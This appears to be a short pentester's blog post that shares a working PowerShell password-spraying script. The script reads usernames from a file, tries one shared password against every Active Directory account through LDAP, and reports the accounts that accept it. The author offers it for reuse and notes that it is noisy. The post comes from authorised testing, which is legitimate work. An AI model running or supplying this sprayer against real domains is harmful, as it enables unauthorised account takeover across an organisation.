During one of my latest pentest assignments I learned about a standard password widely used within the target organisation. Hence, I wanted to check all functional AD user accounts for said password. Normally I would solve this task by using Metasploit’s smb_login auxiliary module. However, in this case I had no access to my toolkit.
To still solve the task, I came back to good old Powershell. With just a few lines of code I wrote my own login checker. It simply reads a file (user.txt) line by line and tries to authenticate as this user with the given standard password against the domain. Be aware that this is everything but silent! However, sometimes you simply don’t care about flying below the radar and sometimes you just know no-one is watching anyway 😉
Without further due, here’s the code. Maybe it’s of use for someone else.
foreach($line in Get-Content .\user.txt) {
$username = $line
$password = "FakeNews"
# Get current domain using logged-on user's credentials
$CurrentDomain = "LDAP://" + ([ADSI]"").distinguishedName
# Try to connect using the credentials to test
$domain = New-Object System.DirectoryServices.DirectoryEntry($CurrentDomain,$UserName,$Password)
if ($domain.name -eq $null)
{
write-host -ForegroundColor Red "[-] User $username"
}
else
{
write-host -ForegroundColor Green "[+] User $username uses $password"
}
}

The following screenshot illustrates the expected output.